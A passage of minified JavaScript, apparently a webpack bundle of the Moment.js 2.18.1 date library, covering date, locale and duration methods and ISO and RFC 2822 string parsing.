Math.floor(this.valueOf()/1e3)},mn.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},mn.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},mn.year=ze,mn.isLeapYear=function(){return We(this.year())},mn.weekYear=function(e){return an.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},mn.isoWeekYear=function(e){return an.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},mn.quarter=mn.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},mn.month=Ae,mn.daysInMonth=function(){return xe(this.year(),this.month())},mn.week=mn.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},mn.isoWeek=mn.isoWeeks=function(e){var t=Ve(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},mn.weeksInYear=function(){var e=this.localeData()._week;return qe(this.year(),e.dow,e.doy)},mn.isoWeeksInYear=function(){return qe(this.year(),1,4)},mn.date=sn,mn.day=mn.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(e=function(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}(e,this.localeData()),this.add(e-t,"d")):t},mn.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},mn.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=function(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7},mn.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},mn.hour=mn.hours=st,mn.minute=mn.minutes=un,mn.second=mn.seconds=dn,mn.millisecond=mn.milliseconds=fn,mn.utcOffset=function(e,t,n){var a,o=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null!=e){if("string"==typeof e){if(null===(e=Wt(de,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(a=It(this)),this._offset=e,this._isUTC=!0,null!=a&&this.add(a,"m"),o!==e&&(!t||this._changeInProgress?$t(this,Vt(e-o,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,r.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?o:It(this)},mn.utc=function(e){return this.utcOffset(0,e)},mn.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(It(this),"m")),this},mn.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=Wt(le,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this},mn.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Et(e).utcOffset():0,(this.utcOffset()-e)%60==0)},mn.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},mn.isLocal=function(){return!!this.isValid()&&!this._isUTC},mn.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},mn.isUtc=Ut,mn.isUTC=Ut,mn.zoneAbbr=function(){return this._isUTC?"UTC":""},mn.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},mn.dates=Y("dates accessor is deprecated. Use date instead.",sn),mn.months=Y("months accessor is deprecated. Use month instead",Ae),mn.years=Y("years accessor is deprecated. Use year instead",ze),mn.zone=Y("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",(function(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()})),mn.isDSTShifted=Y("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",(function(){if(!i(this._isDSTShifted))return this._isDSTShifted;var e={};if(v(e,this),(e=Tt(e))._a){var t=e._isUTC?f(e._a):Et(e._a);this._isDSTShifted=this.isValid()&&k(e._a,t.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted}));var pn=E.prototype;function yn(e,t,n,r){var a=pt(),o=f().set(r,t);return a[n](o,e)}function vn(e,t,n){if(s(e)&&(t=e,e=void 0),e=e||"",null!=t)return yn(e,t,n,"month");var r,a=[];for(r=0;r<12;r++)a[r]=yn(e,r,n,"month");return a}function gn(e,t,n,r){"boolean"==typeof e?(s(t)&&(n=t,t=void 0),t=t||""):(n=t=e,e=!1,s(t)&&(n=t,t=void 0),t=t||"");var a,o=pt(),i=e?o._week.dow:0;if(null!=n)return yn(t,(n+i)%7,r,"day");var u=[];for(a=0;a<7;a++)u[a]=yn(t,(a+i)%7,r,"day");return u}pn.calendar=function(e,t,n){var r=this._calendar[e]||this._calendar.sameElse;return T(r)?r.call(t,n):r},pn.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.replace(/MMMM|MM|DD|dddd/g,(function(e){return e.slice(1)})),this._longDateFormat[e])},pn.invalidDate=function(){return this._invalidDate},pn.ordinal=function(e){return this._ordinal.replace("%d",e)},pn.preparse=hn,pn.postformat=hn,pn.relativeTime=function(e,t,n,r){var a=this._relativeTime[n];return T(a)?a(e,t,n,r):a.replace(/%d/i,e)},pn.pastFuture=function(e,t){var n=this._relativeTime[e>0?"future":"past"];return T(n)?n(t):n.replace(/%s/i,t)},pn.set=function(e){var t,n;for(n in e)T(t=e[n])?this[n]=t:this["_"+n]=t;this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},pn.months=function(e,t){return e?a(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||Ee).test(t)?"format":"standalone"][e.month()]:a(this._months)?this._months:this._months.standalone},pn.monthsShort=function(e,t){return e?a(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[Ee.test(t)?"format":"standalone"][e.month()]:a(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},pn.monthsParse=function(e,t,n){var r,a,o;if(this._monthsParseExact)return He.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(a=f([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(a,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(a,"").replace(".","")+"$","i")),n||this._monthsParse[r]||(o="^"+this.months(a,"")+"|^"+this.monthsShort(a,""),this._monthsParse[r]=new RegExp(o.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[r].test(e))return r;if(n&&"MMM"===t&&this._shortMonthsParse[r].test(e))return r;if(!n&&this._monthsParse[r].test(e))return r}},pn.monthsRegex=function(e){return this._monthsParseExact?(d(this,"_monthsRegex")||Ze.call(this),e?this._monthsStrictRegex:this._monthsRegex):(d(this,"_monthsRegex")||(this._monthsRegex=Re),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},pn.monthsShortRegex=function(e){return this._monthsParseExact?(d(this,"_monthsRegex")||Ze.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(d(this,"_monthsShortRegex")||(this._monthsShortRegex=Ne),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},pn.week=function(e){return Ve(e,this._week.dow,this._week.doy).week},pn.firstDayOfYear=function(){return this._week.doy},pn.firstDayOfWeek=function(){return this._week.dow},pn.weekdays=function(e,t){return e?a(this._weekdays)?this._weekdays[e.day()]:this._weekdays[this._weekdays.isFormat.test(t)?"format":"standalone"][e.day()]:a(this._weekdays)?this._weekdays:this._weekdays.standalone},pn.weekdaysMin=function(e){return e?this._weekdaysMin[e.day()]:this._weekdaysMin},pn.weekdaysShort=function(e){return e?this._weekdaysShort[e.day()]:this._weekdaysShort},pn.weekdaysParse=function(e,t,n){var r,a,o;if(this._weekdaysParseExact)return Xe.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(a=f([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(a,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(a,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(a,"").replace(".",".?")+"$","i")),this._weekdaysParse[r]||(o="^"+this.weekdays(a,"")+"|^"+this.weekdaysShort(a,"")+"|^"+this.weekdaysMin(a,""),this._weekdaysParse[r]=new RegExp(o.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[r].test(e))return r;if(n&&"ddd"===t&&this._shortWeekdaysParse[r].test(e))return r;if(n&&"dd"===t&&this._minWeekdaysParse[r].test(e))return r;if(!n&&this._weekdaysParse[r].test(e))return r}},pn.weekdaysRegex=function(e){return this._weekdaysParseExact?(d(this,"_weekdaysRegex")||nt.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(d(this,"_weekdaysRegex")||(this._weekdaysRegex=Qe),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},pn.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(d(this,"_weekdaysRegex")||nt.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(d(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=et),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},pn.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(d(this,"_weekdaysRegex")||nt.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(d(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=tt),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},pn.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},pn.meridiem=function(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"},mt("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===D(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),r.lang=Y("moment.lang is deprecated. Use moment.locale instead.",mt),r.langData=Y("moment.langData is deprecated. Use moment.localeData instead.",pt);var bn=Math.abs;function Mn(e,t,n,r){var a=Vt(t,n);return e._milliseconds+=r*a._milliseconds,e._days+=r*a._days,e._months+=r*a._months,e._bubble()}function wn(e){return e<0?Math.floor(e):Math.ceil(e)}function Dn(e){return 4800*e/146097}function kn(e){return 146097*e/4800}function Ln(e){return function(){return this.as(e)}}var Yn=Ln("ms"),Sn=Ln("s"),On=Ln("m"),Tn=Ln("h"),xn=Ln("d"),En=Ln("w"),jn=Ln("M"),Pn=Ln("y");function Hn(e){return function(){return this.isValid()?this._data[e]:NaN}}var Cn=Hn("milliseconds"),An=Hn("seconds"),Nn=Hn("minutes"),Rn=Hn("hours"),Zn=Hn("days"),Fn=Hn("months"),Wn=Hn("years");var zn=Math.round,In={ss:44,s:45,m:45,h:22,d:26,M:11};function Un(e,t,n,r,a){return a.relativeTime(t||1,!!n,e,r)}var Bn=Math.abs;function Gn(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n=Bn(this._milliseconds)/1e3,r=Bn(this._days),a=Bn(this._months);e=w(n/60),t=w(e/60),n%=60,e%=60;var o=w(a/12),i=a%=12,s=r,u=t,l=e,d=n,c=this.asSeconds();return c?(c<0?"-":"")+"P"+(o?o+"Y":"")+(i?i+"M":"")+(s?s+"D":"")+(u||l||d?"T":"")+(u?u+"H":"")+(l?l+"M":"")+(d?d+"S":""):"P0D"}var Vn=At.prototype;return Vn.isValid=function(){return this._isValid},Vn.abs=function(){var e=this._data;return this._milliseconds=bn(this._milliseconds),this._days=bn(this._days),this._months=bn(this._months),e.milliseconds=bn(e.milliseconds),e.seconds=bn(e.seconds),e.minutes=bn(e.minutes),e.hours=bn(e.hours),e.months=bn(e.months),e.years=bn(e.years),this},Vn.add=function(e,t){return Mn(this,e,t,1)},Vn.subtract=function(e,t){return Mn(this,e,t,-1)},Vn.as=function(e){if(!this.isValid())return NaN;var t,n,r=this._milliseconds;if("month"===(e=C(e))||"year"===e)return t=this._days+r/864e5,n=this._months+Dn(t),"month"===e?n:n/12;switch(t=this._days+Math.round(kn(this._months)),e){case"week":return t/7+r/6048e5;case"day":return t+r/864e5;case"hour":return 24*t+r/36e5;case"minute":return 1440*t+r/6e4;case"second":return 86400*t+r/1e3;case"millisecond":return Math.floor(864e5*t)+r;default:throw new Error("Unknown unit "+e)}},Vn.asMilliseconds=Yn,Vn.asSeconds=Sn,Vn.asMinutes=On,Vn.asHours=Tn,Vn.asDays=xn,Vn.asWeeks=En,Vn.asMonths=jn,Vn.asYears=Pn,Vn.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*D(this._months/12):NaN},Vn._bubble=function(){var e,t,n,r,a,o=this._milliseconds,i=this._days,s=this._months,u=this._data;return o>=0&&i>=0&&s>=0||o<=0&&i<=0&&s<=0||(o+=864e5*wn(kn(s)+i),i=0,s=0),u.milliseconds=o%1e3,e=w(o/1e3),u.seconds=e%60,t=w(e/60),u.minutes=t%60,n=w(t/60),u.hours=n%24,i+=w(n/24),s+=a=w(Dn(i)),i-=wn(kn(a)),r=w(s/12),s%=12,u.days=i,u.months=s,u.years=r,this},Vn.get=function(e){return e=C(e),this.isValid()?this[e+"s"]():NaN},Vn.milliseconds=Cn,Vn.seconds=An,Vn.minutes=Nn,Vn.hours=Rn,Vn.days=Zn,Vn.weeks=function(){return w(this.days()/7)},Vn.months=Fn,Vn.years=Wn,Vn.humanize=function(e){if(!this.isValid())return this.localeData().invalidDate();var t=this.localeData(),n=function(e,t,n){var r=Vt(e).abs(),a=zn(r.as("s")),o=zn(r.as("m")),i=zn(r.as("h")),s=zn(r.as("d")),u=zn(r.as("M")),l=zn(r.as("y")),d=a<=In.ss&&["s",a]||a<In.s&&["ss",a]||o<=1&&["m"]||o<In.m&&["mm",o]||i<=1&&["h"]||i<In.h&&["hh",i]||s<=1&&["d"]||s<In.d&&["dd",s]||u<=1&&["M"]||u<In.M&&["MM",u]||l<=1&&["y"]||["yy",l];return d[2]=t,d[3]=+e>0,d[4]=n,Un.apply(null,d)}(this,!e,t);return e&&(n=t.pastFuture(+this,n)),t.postformat(n)},Vn.toISOString=Gn,Vn.toString=Gn,Vn.toJSON=Gn,Vn.locale=en,Vn.localeData=nn,Vn.toIsoString=Y("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Gn),Vn.lang=tn,V("X",0,0,"unix"),V("x",0,0,"valueOf"),me("x",ue),me("X",/[+-]?\d+(\.\d{1,3})?/),ye("X",(function(e,t,n){n._d=new Date(1e3*parseFloat(e,10))})),ye("x",(function(e,t,n){n._d=new Date(D(e))})),r.version="2.18.1",t=Et,r.fn=mn,r.min=function(){return Ht("isBefore",[].slice.call(arguments,0))},r.max=function(){return Ht("isAfter",[].slice.call(arguments,0))},r.now=function(){return Date.now?Date.now():+new Date},r.utc=f,r.unix=function(e){return Et(1e3*e)},r.months=function(e,t){return vn(e,t,"months")},r.isDate=u,r.locale=mt,r.invalid=_,r.duration=Vt,r.isMoment=M,r.weekdays=function(e,t,n){return gn(e,t,n,"weekdays")},r.parseZone=function(){return Et.apply(null,arguments).parseZone()},r.localeData=pt,r.isDuration=Nt,r.monthsShort=function(e,t){return vn(e,t,"monthsShort")},r.weekdaysMin=function(e,t,n){return gn(e,t,n,"weekdaysMin")},r.defineLocale=ht,r.updateLocale=function(e,t){if(null!=t){var n,r=ut;null!=lt[e]&&(r=lt[e]._config),(n=new E(t=x(r,t))).parentLocale=lt[e],lt[e]=n,mt(e)}else null!=lt[e]&&(null!=lt[e].parentLocale?lt[e]=lt[e].parentLocale:null!=lt[e]&&delete lt[e]);return lt[e]},r.locales=function(){return j(lt)},r.weekdaysShort=function(e,t,n){return gn(e,t,n,"weekdaysShort")},r.normalizeUnits=C,r.relativeTimeRounding=function(e){return void 0===e?zn:"function"==typeof e&&(zn=e,!0)},r.relativeTimeThreshold=function(e,t){return void 0!==In[e]&&(void 0===t?In[e]:(In[e]=t,"s"===e&&(In.ss=t-1),!0))},r.calendarFormat=function(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},r.prototype=mn,r}()},31930:(e,t,n)=>{"use strict";function r(e,t,n,r,a,o,i){var s=new Date(e,t,n,r,a,o,i);return e<100&&e>=0&&isFinite(s.getFullYear())&&s.setFullYear(e),s}function a(e){var t=new Date(Date.UTC.apply(null,arguments));return e<100&&e>=0&&isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e),t}n.d(t,{B:()=>r,L:()=>a})},54644:(e,t,n)=>{"use strict";n.d(t,{v:()=>F,b:()=>Z});var r=n(71086),a=n(55921),o=n(89966),i=n(5747),s=n(21518);function u(e,t){var n,r=[];for(n=0;n<e.length;++n)r.push(t(e[n],n));return r}var l=n(76473),d=n(23821),c=n(1419),f=n(94306),m=n(5546),h=n(83555),p=n(81376);function _(e){var t,n=e._a;return n&&-2===(0,p.Z)(e).overflow&&(t=n[h.vc]<0||n[h.vc]>11?h.vc:n[h.Hu]<1||n[h.Hu]>(0,m.Km)(n[h.oP],n[h.vc])?h.Hu:n[h.kr]<0||n[h.kr]>24||24===n[h.kr]&&(0!==n[h.EB]||0!==n[h.sh]||0!==n[h.KP])?h.kr:n[h.EB]<0||n[h.EB]>59?h.EB:n[h.sh]<0||n[h.sh]>59?h.sh:n[h.KP]<0||n[h.KP]>999?h.KP:-1,(0,p.Z)(e)._overflowDayOfYear&&(t<h.oP||t>h.Hu)&&(t=h.Hu),(0,p.Z)(e)._overflowWeeks&&-1===t&&(t=h.ps),(0,p.Z)(e)._overflowWeekday&&-1===t&&(t=h.NO),(0,p.Z)(e).overflow=t),e}var y=n(60910),v=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,g=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,b=/Z|[+-]\d\d(?::?\d\d)?/,M=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],w=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],D=/^\/?Date\((\-?\d+)/i;function k(e){var t,n,r,a,o,i,s=e._i,u=v.exec(s)||g.exec(s);if(u){for((0,p.Z)(e).iso=!0,t=0,n=M.length;t<n;t++)if(M[t][1].exec(u[1])){a=M[t][0],r=!1!==M[t][2];break}if(null==a)return void(e._isValid=!1);if(u[3]){for(t=0,n=w.length;t<n;t++)if(w[t][1].exec(u[3])){o=(u[2]||" ")+w[t][0];break}if(null==o)return void(e._isValid=!1)}if(!r&&null!=o)return void(e._isValid=!1);if(u[4]){if(!b.exec(u[4]))return void(e._isValid=!1);i="Z"}e._f=a+(o||"")+(i||""),A(e)}else e._isValid=!1}var L=/^((?:Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d?\d\s(?:Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(?:\d\d)?\d\d\s)(\d\d:\d\d)(\:\d\d)?(\s(?:UT|GMT|[ECMP][SD]T|[A-IK-Za-ik-z]|[+-]\d{4}))$/;function Y(e){var t,n,r,a,o,i,s,u={" GMT":" +0000"," EDT":" -0400"," EST":" -0500"," CDT":" -0500"," CST":" -0600"," MDT":" -0600"," MST":" -0700"," PDT":" -0700"," PST":" -0800"};if(t=e._i.replace(/\([^\)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s|\s$/g,""),n=L.exec(t)){if(r=n[1]?"ddd"+(5===n[1].length?", ":" "):"",a="D MMM "+(n[2].length>10?"YYYY ":"YY "),o="HH:mm"+(n[4]?":ss":""),n[1]){var l=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"][new Date(n[2]).getDay()];if(n[1].substr(0,3)!==l)return(0,p.Z)(e).weekdayMismatch=!0,void(e._isValid=!1)}switch(n[5].length){case 2:i=0===s?" +0000":((s="YXWVUTSRQPONZABCDEFGHIKLM".indexOf(n[5][1].toUpperCase())-12)<0?" -":" +")+(""+s).replace(/^-?/,"0").match(/..$/)[0]+"00";break;case 4:i=u[n[5]];break;default:i=u[" GMT"]}n[5]=i,e._i=n.splice(1).join(""),e._f=r+a+o+" ZZ",A(e),(0,p.Z)(e).rfc2822=!0}else e._isValid=!1}f.P.createFromInputFallback=(0,y.R)("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))}));var S=n(31930),O=n(39141),T=n(11395),x=n(44825);function E(e,t,n){return null!=e?e:null!=t?t:n}function j(e){var t,n,r,a,o=[];if(!e._d){for(r=function(e){var t=new Date(f.P.now());return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}(e),e._w&&null==e._a[h.Hu]&&null==e._a[h.vc]&&function(e){var t,n,r,a,o,i,s,u;if(null!=(t=e._w).GG||null!=t.W||null!=t.E)o=1,i=4,n=E(t.GG,e._a[h.oP],(0,T.LY)((0,x.p)(),1,4).year),r=E(t.W,1),((a=E(t.E,1))<1||a>7)&&(u=!0);else{o=e._locale._week.dow,i=e._locale._week.doy;var l=(0,T.LY)((0,x.p)(),o,i);n=E(t.gg,e._a[h.oP],l.year),r=E(t.w,l.week),null!=t.d?((a=t.d)<0||a>6)&&(u=!0):null!=t.e?(a=t.e+o,(t.e<0||t.e>6)&&(u=!0)):a=o}r<1||r>(0,T.em)(n,o,i)?(0,p.Z)(e)._overflowWeeks=!0:null!=u?(0,p.Z)(e)._overflowWeekday=!0:(s=(0,T.mw)(n,r,a,o,i),e._a[h.oP]=s.year,e._dayOfYear=s.dayOfYear)}(e),null!=e._dayOfYear&&(a=E(e._a[h.oP],r[h.oP]),(e._dayOfYear>(0,O.dT)(a)||0===e._dayOfYear)&&((0,p.Z)(e)._overflowDayOfYear=!0),n=(0,S.L)(a,0,e._dayOfYear),e._a[h.vc]=n.getUTCMonth(),e._a[h.Hu]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=o[t]=r[t];for(;t<7;t++)e._a[t]=o[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[h.kr]&&0===e._a[h.EB]&&0===e._a[h.sh]&&0===e._a[h.KP]&&(e._nextDay=!0,e._a[h.kr]=0),e._d=(e._useUTC?S.L:S.B).apply(null,o),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[h.kr]=24)}}var P=n(5851),H=n(10063),C=n(56075);function A(e){if(e._f!==f.P.ISO_8601)if(e._f!==f.P.RFC_2822){e._a=[],(0,p.Z)(e).empty=!0;var t,n,r,a,o,i=""+e._i,s=i.length,u=0;for(r=(0,C._u)(e._f,e._locale).match(C.KQ)||[],t=0;t<r.length;t++)a=r[t],(n=(i.match((0,P.Pw)(a,e))||[])[0])&&((o=i.substr(0,i.indexOf(n))).length>0&&(0,p.Z)(e).unusedInput.push(o),i=i.slice(i.indexOf(n)+n.length),u+=n.length),C.jE[a]?(n?(0,p.Z)(e).empty=!1:(0,p.Z)(e).unusedTokens.push(a),(0,H.nA)(a,n,e)):e._strict&&!n&&(0,p.Z)(e).unusedTokens.push(a);(0,p.Z)(e).charsLeftOver=s-u,i.length>0&&(0,p.Z)(e).unusedInput.push(i),e._a[h.kr]<=12&&!0===(0,p.Z)(e).bigHour&&e._a[h.kr]>0&&((0,p.Z)(e).bigHour=void 0),(0,p.Z)(e).parsedDateParts=e._a.slice(0),(0,p.Z)(e).meridiem=e._meridiem,e._a[h.kr]=(l=e._locale,d=e._a[h.kr],null==(c=e._meridiem)?d:null!=l.meridiemHour?l.meridiemHour(d,c):null!=l.isPM?((m=l.isPM(c))&&d<12&&(d+=12),m||12!==d||(d=0),d):d),j(e),_(e)}else Y(e);else k(e);var l,d,c,m}f.P.ISO_8601=function(){},f.P.RFC_2822=function(){};var N=n(51015),R=n(58396);function Z(e){var t=e._i,n=e._f;return e._locale=e._locale||(0,c.Kd)(e._l),null===t||void 0===n&&""===t?(0,l.Y)({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),(0,d.cU)(t)?new d.W7(_(t)):((0,s.Z)(t)?e._d=t:(0,r.Z)(n)?function(e){var t,n,r,a,o;if(0===e._f.length)return(0,p.Z)(e).invalidFormat=!0,void(e._d=new Date(NaN));for(a=0;a<e._f.length;a++)o=0,t=(0,d.FN)({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[a],A(t),(0,l.J)(t)&&(o+=(0,p.Z)(t).charsLeftOver,o+=10*(0,p.Z)(t).unusedTokens.length,(0,p.Z)(t).score=o,(null==r||o<r)&&(r=o,n=t));(0,N.Z)(e,n||t)}(e):n?A(e):function(e){var t=e._i;(0,o.Z)(t)?e._d=new Date(f.P.now()):(0,s.Z)(t)?e._d=new Date(t.valueOf()):"string"==typeof t?function(e){var t=D.exec(e._i);null===t?(k(e),!1===e._isValid&&(delete e._isValid,Y(e),!1===e._isValid&&(delete e._isValid,f.P.createFromInputFallback(e)))):e._d=new Date(+t[1])}(e):(0,r.Z)(t)?(e._a=u(t.slice(0),(function(e){return parseInt(e,10)})),j(e)):(0,a.Z)(t)?function(e){if(!e._d){var t=(0,R.vE)(e._i);e._a=u([t.year,t.month,t.day||t.date,t.hour,t.minute,t.second,t.millisecond],(function(e){return e&&parseInt(e,10)})),j(e)}}(e):(0,i.Z)(t)?e._d=new Date(t):f.P.createFromInputFallback(e)}(e),(0,l.J)(e)||(e._d=null),e))}function F(e,t,n,o,i){var s,u,l={};return!0!==n&&!1!==n||(o=n,n=void 0),((0,a.Z)(e)&&function(e){var t;for(t in e)return!1;return!0}(e)||(0,r.Z)(e)&&0===e.length)&&(e=void 0),l._isAMomentObject=!0,l._useUTC=l._isUTC=i,l._l=n,l._i=e,l._f=t,l._strict=o,s=l,(u=new d.W7(_(Z(s))))._nextDay&&(u.add(1,"d"),u._nextDay=void 0),u}},44825:(e,t,n)=>{"use strict";n.d(t,{p:()=>a});var r=n(54644);function a(e,t,n,a){return(0,r.v)(e,t,n,a,!1)}},81376:(e,t,n)=>{"use strict";function r(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}n.d(t,{Z:()=>r})},5930:(e,t,n)=>{"use strict";n.d(t,{S:()=>a});var r=n(54644);function a(e,t,n,a){return(0,r.v)(e,t,n,a,!0).utc()}},76473:(e,t,n)=>{"use strict";n.d(t,{Y:()=>u,J:()=>s});var r,a=n(51015),o=n(5930),i=n(81376);function s(e){if(null==e._isValid){var t=(0,i.Z)(e),n=r.call(t.parsedDateParts,(function(e){return null!=e})),a=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidMonth&&!t.invalidWeekday&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(a=a&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return a;e._isValid=a}return e._isValid}function u(e){var t=(0,o.S)(NaN);return null!=e?(0,a.Z)((0,i.Z)(t),e):(0,i.Z)(t).userInvalidated=!0,t}r=Array.prototype.some?Array.prototype.some:function(e){for(var 